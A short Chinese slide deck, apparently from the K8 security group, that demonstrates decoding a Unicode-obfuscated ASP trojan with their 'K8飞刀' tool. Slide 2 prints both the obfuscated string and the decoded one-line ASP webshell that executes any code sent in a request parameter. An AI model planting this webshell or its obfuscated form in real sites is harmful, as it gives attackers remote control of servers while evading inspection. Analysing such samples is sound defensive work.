Slide 1

解密Unicode加密ASP木马
K8拉登哥哥

Slide 2


K8飞刀--解密Unicode加密ASP木马
有人问我这是乱码吗?...答案在下方
┼攠數畣整爠煥敵瑳∨≡┩愾
<% execute request("a")%>a

Slide 3

谢谢观赏
K8搞基大队
搞基有害,但是健康。
@k8gege
@k8team

